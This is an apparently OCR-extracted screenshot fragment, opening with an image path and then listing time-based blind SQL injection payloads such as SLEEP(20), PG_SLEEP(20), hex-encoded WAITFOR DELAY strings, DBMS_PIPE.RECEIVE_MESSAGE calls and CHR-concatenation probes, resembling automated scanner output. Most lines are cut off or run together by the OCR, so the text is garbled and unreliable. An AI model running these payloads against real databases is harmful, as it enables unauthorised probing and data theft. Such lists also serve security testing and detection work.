
LECT 9510 FROM SELECTSLEEP20GoGs AND 58165816 |
SELECT DBMSPIP
CHR65CHR11520 FROM D |
SELECT DBMSPIPERECEIVEMESSA
1520 FROM D |
SELECT DBMSPIPERECEIVEMESSAGECHR80CHR1
ET x0x303A303A3230WAITFOR DELAY x |
DECLARE x CHAR9SET x0x
x0x303A303A3230WAITFOR DELAY x |
SELECT PGSLEEP20 |
SELECT PGSL
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT CHR113CHR122
E WHEN 68016801 |
SELECT CHR113CHR122CHR112CHR1